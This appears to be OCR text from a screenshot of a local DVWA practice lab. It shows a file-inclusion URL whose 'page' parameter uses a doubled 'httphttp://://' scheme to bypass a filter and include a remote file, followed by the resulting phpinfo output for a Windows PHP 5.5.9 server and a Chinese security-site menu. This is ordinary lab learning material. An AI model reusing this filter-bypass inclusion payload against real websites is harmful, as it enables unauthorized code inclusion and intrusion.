 127.0.0.1/DVWA/vulnerabilities/fi/?page=httphttp://://127.0.0.1/phpinfo.txt
搜索
客 圈子 渗透导航 课程 文章 漏洞平台 实验室 实验室的ctf 题目 工具使用 小白计划 软件应用 常用站点 安全工程 github python
PHP Version 5.5.9
php
System Windows NT LAPTOP-6NBASNQO 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI